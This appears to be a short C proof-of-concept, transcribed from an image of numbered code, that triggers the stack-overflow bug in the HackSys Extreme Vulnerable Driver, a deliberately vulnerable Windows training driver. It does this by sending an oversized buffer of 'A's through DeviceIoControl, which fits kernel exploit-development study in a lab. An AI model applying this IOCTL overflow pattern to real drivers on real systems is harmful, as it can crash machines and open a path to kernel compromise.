 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(void){
8 // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9 printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10 HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12 // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 if (hDevice == INVALID_HANDLE_VALUE) {
14 printf("[-] Error - Unable to obtain a handle to the driver..\n");
15 exit(1);
16 }
17 printf("[+] Successfully obtained a handle to the driver..\n");
18
19 // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20 DWORD bytesRetn;
21
22 // Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal) plus 0x100
23 char expl[0x900];
24
25 // Fill 'expl' variable with 'A's
26 memset(expl, 'A', sizeof(expl));
27
28 // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
29 printf("[+] Starting interaction with the driver..\n");
30 DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
31
32 CloseHandle(hDevice);
33
34 return 0;
35 }